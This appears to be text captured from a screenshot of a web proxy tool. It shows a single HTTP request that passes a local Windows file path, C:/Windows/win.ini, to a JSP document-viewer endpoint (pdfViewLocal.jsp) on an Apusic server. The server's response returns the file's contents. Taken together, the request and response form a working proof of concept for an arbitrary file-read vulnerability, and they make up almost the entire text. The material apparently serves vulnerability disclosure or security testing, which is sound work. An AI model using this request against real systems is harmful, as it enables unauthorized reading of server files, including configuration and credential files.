 Send 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /plt_document/fragments/content/pdfViewLocal.jsp?path=C:/Windows/win.ini HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Disposition: inline; filename="C%3A%2FWindows%2Fwin.ini"
Date: Fri, 12 Jan 2024 07:06:20 GMT
Server: Apusic/5.0 (Windows NT (unknown) 6.2 amd64; JDK 1.6.0_22)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Type: application/pdf
Connection: close
Set-Cookie: JSESSIONID=wKgSCQBQZaDk7LPMLFYQDUpkg0rg9S2rrEkA; path=/
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1